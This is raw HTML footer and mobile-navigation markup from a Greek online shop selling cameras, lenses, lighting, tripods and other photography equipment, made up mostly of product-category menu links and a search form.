<li id="menu-item-48911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48911"><a href="https://repella.gr/shop/?s=dji&#038;post_type=product&#038;filter_manufacturer=dji">Dji</a></li>
<li id="menu-item-48912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48912"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/?filter_manufacturer=godox">Godox</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ΚΟΡΥΦΑΙΕΣ ΚΑΤΗΓΟΡΙΕΣ</h5><div class="menu-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-container"><ul id="menu-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu"><li id="menu-item-48914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48914"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/">Φωτογραφία</a></li>
<li id="menu-item-48918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48918"><a href="https://repella.gr/product-category/%cf%86%ce%b1%ce%ba%ce%bf%ce%af/">Φακοί</a></li>
<li id="menu-item-48915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48915"><a href="https://repella.gr/product-category/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">Βίντεο</a></li>
<li id="menu-item-48916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48916"><a href="https://repella.gr/product-category/%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio/">Εξοπλισμός Studio</a></li>
<li id="menu-item-48917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48917"><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">Αξεσουάρ</a></li>
<li id="menu-item-48919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48919"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Φωτισμός</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="052bf3174ec07b6341d601ece8c51510" class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p style="font-size:14px;color:#000;align-items: center">
repella.gr © 2025 | Το κατάστημα πραγματοποιεί αποστολές σε Ελλάδα και Κύπρο
  <img src="/wp-content/uploads/2024/12/flags-1.jpg" alt="Delivery" style="width: 40px;height: auto;margin-left: 8px">
</p>
															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://sakspro.gr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="9ef4b67002938eb1170698ea556df247" class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="10d6fce71d4dabbaa6cbc5388571b592" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div data-rocket-location-hash="357c196ea33afd92bda6181f2e17c758" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://repella.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντων" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			<ul id="menu-new-main-menu-a-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53743 item-level-0" ><a href="https://repella.gr/product-category/bf2024/" class="woodmart-nav-link"><span class="nav-link-text">Offers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17000 item-level-0" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Φωτογραφία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10950 item-level-1" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-2/" class="woodmart-nav-link">Φωτογραφικές μηχανές</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10962 item-level-2" ><a href="https://repella.gr/product-category/d-slr-slt/" class="woodmart-nav-link">Μηχανές D-SLR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10859 item-level-2" ><a href="https://repella.gr/product-category/compact/" class="woodmart-nav-link">Μηχανές Compact</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10980 item-level-2" ><a href="https://repella.gr/product-category/mixanes-mirrorless/" class="woodmart-nav-link">Μηχανές Mirrorless</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47030 item-level-2" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%cf%8e%ce%bd/" class="woodmart-nav-link">Αξεσουάρ Φωτογραφικών Μηχανών</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52076 item-level-3" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link">Διάφορα Αξεσουάρ</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16452 item-level-3" ><a href="https://repella.gr/product-category/battery-grips/" class="woodmart-nav-link">Battery Grips</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16454 item-level-3" ><a href="https://repella.gr/product-category/remote-shutter-release/" class="woodmart-nav-link">Remote shutter release</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10880 item-level-1" ><a href="https://repella.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Αναλογική Φωτογραφία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10881 item-level-2" ><a href="https://repella.gr/product-category/instant-cameras-%ce%ac%ce%bc%ce%b5%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%cf%84%cf%8d%cf%80%cf%89%cf%83%ce%b7%cf%82/" class="woodmart-nav-link">Instant Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10882 item-level-2" ><a href="https://repella.gr/product-category/film-cameras-analog/" class="woodmart-nav-link">Film Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10884 item-level-2" ><a href="https://repella.gr/product-category/films/35mm-120mm-analog-film-and-camera/" class="woodmart-nav-link">Films</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10885 item-level-2" ><a href="https://repella.gr/product-category/film-scanner/" class="woodmart-nav-link">Film Scanner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10883 item-level-2" ><a href="https://repella.gr/product-category/lomography/" class="woodmart-nav-link">Lomography</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47089 item-level-2" ><a href="https://repella.gr/product-category/dark-room/" class="woodmart-nav-link">Σκοτεινός Θάλαμος</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10965 item-level-3" ><a href="https://repella.gr/product-category/%cf%87%ce%b1%cf%81%cf%84%ce%b9%ce%ac-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Χαρτιά Σκοτεινού Θαλάμου</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10966 item-level-3" ><a href="https://repella.gr/product-category/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Χημικά Σκοτεινού Θαλάμου</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41729 item-level-3" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Αξεσουάρ σκοτεινού θαλάμου</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10957 item-level-0" ><a href="https://repella.gr/product-category/%cf%86%ce%b1%ce%ba%ce%bf%ce%af/" class="woodmart-nav-link"><span class="nav-link-text">Φακοί</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10961 item-level-1" ><a href="https://repella.gr/product-category/dslr/" class="woodmart-nav-link">Φακοί D-SLR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10964 item-level-1" ><a href="https://repella.gr/product-category/mirrorless/" class="woodmart-nav-link">Φακοί Mirrorless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-36561 item-level-1" ><a href="https://repella.gr/product-tag/cine-lens/" class="woodmart-nav-link">Cine φακοί</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10972 item-level-1" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd/" class="woodmart-nav-link">Αξεσουάρ φακών</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10872 item-level-2" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1/" class="woodmart-nav-link">Καπάκια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10871 item-level-2" ><a href="https://repella.gr/product-category/telecoverters/" class="woodmart-nav-link">Telecoverters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10870 item-level-2" ><a href="https://repella.gr/product-category/%ce%bc%ce%b5%cf%84%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%b5%ce%af%cf%82-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd/" class="woodmart-nav-link">Μετατροπείς φακών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10869 item-level-2" ><a href="https://repella.gr/product-category/lenshood/" class="woodmart-nav-link">Lenshood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10868 item-level-2" ><a href="https://repella.gr/product-category/%ce%bc%ce%b5%cf%84%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%b5%ce%af%cf%82-%ce%bc%ce%bf%ce%bd%cf%84%ce%bf%cf%8d%cf%81%ce%b1%cf%82/" class="woodmart-nav-link">Μετατροπείς Μοντούρας</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10968 item-level-0" ><a href="https://repella.gr/product-category/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Βίντεο</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37731 item-level-1" ><a href="https://repella.gr/product-category/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10969 item-level-1" ><a href="https://repella.gr/product-category/professional-video/" class="woodmart-nav-link">Professional Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37735 item-level-1" ><a href="https://repella.gr/product-category/video-accessories/" class="woodmart-nav-link">Video Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10970 item-level-1" ><a href="https://repella.gr/product-category/action-cameras/" class="woodmart-nav-link">Action Cameras</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38369 item-level-2" ><a href="https://repella.gr/product-category/action-cameras/" class="woodmart-nav-link">Action Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37733 item-level-2" ><a href="https://repella.gr/product-category/action-cameras-accessories/" class="woodmart-nav-link">Action Cameras Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37730 item-level-1" ><a href="https://repella.gr/product-category/360-cameras/" class="woodmart-nav-link">360 Cameras</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38370 item-level-2" ><a href="https://repella.gr/product-category/360-cameras/" class="woodmart-nav-link">360 Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37734 item-level-2" ><a href="https://repella.gr/product-category/360-accessories/" class="woodmart-nav-link">360 Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38141 item-level-1" ><a href="https://repella.gr/product-category/webcams/" class="woodmart-nav-link">Webcams</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38368 item-level-2" ><a href="https://repella.gr/product-category/webcams/" class="woodmart-nav-link">Webcams</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38244 item-level-2" ><a href="https://repella.gr/product-category/webcam-accessories/" class="woodmart-nav-link">Webcam Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10956 item-level-1" ><a href="https://repella.gr/product-category/drones/" class="woodmart-nav-link">Drones</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38371 item-level-2" ><a href="https://repella.gr/product-category/drones/" class="woodmart-nav-link">Drones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37732 item-level-2" ><a href="https://repella.gr/product-category/drone-accessories/" class="woodmart-nav-link">Drone Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47085 item-level-0" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Φωτισμός</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36559 item-level-1" ><a href="https://repella.gr/product-category/led-lights/" class="woodmart-nav-link">Led Lights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50777 item-level-1" ><a href="https://repella.gr/product-category/led-light-accessories/" class="woodmart-nav-link">Led Light Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36548 item-level-1" ><a href="https://repella.gr/product-category/flash/" class="woodmart-nav-link">Flashes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36547 item-level-1" ><a href="https://repella.gr/product-category/flash-accessories/" class="woodmart-nav-link">Flash Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36552 item-level-1" ><a href="https://repella.gr/product-category/flash-triggers/" class="woodmart-nav-link">Flash Triggers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36549 item-level-1" ><a href="https://repella.gr/product-category/studio-flash/" class="woodmart-nav-link">Studio flash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36550 item-level-1" ><a href="https://repella.gr/product-category/studio-flash-accessories/" class="woodmart-nav-link">Studio Flash Accessories</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36551 item-level-2" ><a href="https://repella.gr/product-category/softboxes/" class="woodmart-nav-link">Softboxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36553 item-level-2" ><a href="https://repella.gr/product-category/reflectors/" class="woodmart-nav-link">Reflectors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36554 item-level-2" ><a href="https://repella.gr/product-category/umbrella/" class="woodmart-nav-link">Umbrella</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16456 item-level-1" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link">Διάφορα εξαρτήματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51584 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%cf%8d%ce%b2%ce%bf%ce%b9-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7%cf%82-still-life/" class="woodmart-nav-link">Κύβοι Φωτογράφισης Still Life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16441 item-level-1" ><a href="https://repella.gr/product-category/%cf%86%cf%8c%ce%bd%cf%84%ce%b1-%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%be%ce%b7/" class="woodmart-nav-link">Φόντα &#8211; Στήριξη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35300 item-level-1" ><a href="https://repella.gr/product-category/light-stand/" class="woodmart-nav-link">Light Stand</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10877 item-level-0" ><a href="https://repella.gr/product-category/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%cf%86%ce%b1%ce%ba%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">Φίλτρα</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36250 item-level-1" ><a href="https://repella.gr/product-category/uv/" class="woodmart-nav-link">UV Filters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36253 item-level-1" ><a href="https://repella.gr/product-category/protector-filters/" class="woodmart-nav-link">Protector Filters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36251 item-level-1" ><a href="https://repella.gr/product-category/circular-polarizing/" class="woodmart-nav-link">Circular Polarizing Filters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36249 item-level-1" ><a href="https://repella.gr/product-category/nd/" class="woodmart-nav-link">ND Filters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36252 item-level-1" ><a href="https://repella.gr/product-category/hoya-creative-filters/" class="woodmart-nav-link">Creative filters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36261 item-level-1" ><a href="https://repella.gr/product-category/close-up/" class="woodmart-nav-link">Close Up Filters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16430 item-level-0" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Τρίποδα</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17696 item-level-1" ><a href="https://repella.gr/product-category/gyro-stabilizer-gimbal/" class="woodmart-nav-link">Gimbal &#8211; Stabilizer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16421 item-level-1" ><a href="https://repella.gr/product-category/%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae/" class="woodmart-nav-link">Μονόποδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16425 item-level-1" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae/" class="woodmart-nav-link">Τρίποδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10903 item-level-1" ><a href="https://repella.gr/product-category/mini-%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1/" class="woodmart-nav-link">Mini Τρίποδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10904 item-level-1" ><a href="https://repella.gr/product-category/slider/" class="woodmart-nav-link">Slider</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16426 item-level-1" ><a href="https://repella.gr/product-category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd-%ce%bc%ce%bf%ce%bd%ce%bf%cf%80%cf%8c%ce%b4%cf%89%ce%bd/" class="woodmart-nav-link">Εξαρτήματα τριπόδων &#8211; μονοπόδων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16427 item-level-1" ><a href="https://repella.gr/product-category/%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82/" class="woodmart-nav-link">Κεφαλές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16428 item-level-1" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%ba%ce%b1%cf%81%ce%b5%ce%ba%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/" class="woodmart-nav-link">Φωτογραφικά καρεκλάκια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16431 item-level-0" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Τσάντες</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37112 item-level-1" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82/" class="woodmart-nav-link">Τσάντες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16432 item-level-1" ><a href="https://repella.gr/product-category/%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-straps/" class="woodmart-nav-link">Ιμάντες &#8211; Straps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10906 item-level-1" ><a href="https://repella.gr/product-category/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd/" class="woodmart-nav-link">Θήκες τριπόδων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16433 item-level-1" ><a href="https://repella.gr/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25016 item-level-1" ><a href="https://repella.gr/product-category/pouches/" class="woodmart-nav-link">Pouches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16437 item-level-1" ><a href="https://repella.gr/product-category/lens-cases/" class="woodmart-nav-link">Lens Cases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25678 item-level-1" ><a href="https://repella.gr/product-category/rain-covers/" class="woodmart-nav-link">Rain Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16444 item-level-1" ><a href="https://repella.gr/product-category/underwater-cases/" class="woodmart-nav-link">Underwater cases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16445 item-level-1" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%ce%bf%cf%8d/" class="woodmart-nav-link">Τσάντες μεταφοράς εξοπλισμού</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16438 item-level-0" ><a href="https://repella.gr/product-category/%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio/" class="woodmart-nav-link"><span class="nav-link-text">Εξοπλισμός studio</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52827 item-level-1" ><a href="https://repella.gr/product-category/%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Ακουστικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52825 item-level-1" ><a href="https://repella.gr/product-category/podcasting/" class="woodmart-nav-link">Podcasting</a></li>
